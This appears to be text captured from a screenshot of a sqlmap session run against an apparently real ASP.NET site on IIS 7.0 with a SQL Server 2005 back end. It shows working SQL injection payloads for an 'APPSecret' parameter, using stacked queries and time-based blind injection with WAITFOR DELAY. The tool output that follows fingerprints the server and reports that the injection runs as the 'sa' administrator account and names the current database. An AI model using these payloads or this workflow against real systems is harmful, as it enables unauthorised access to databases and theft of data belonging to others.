 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: APPSecret='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: APPSecret=' WAITFOR DELAY '0:0:5'--
---
[20:57:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[20:57:38] [INFO] fetching current user
current user: 'sa'
[20:57:38] [INFO] fetching current database
current database: 'yhxsyxx'
[20:57:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:57:39] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\
[*] shutting down at 20:57:39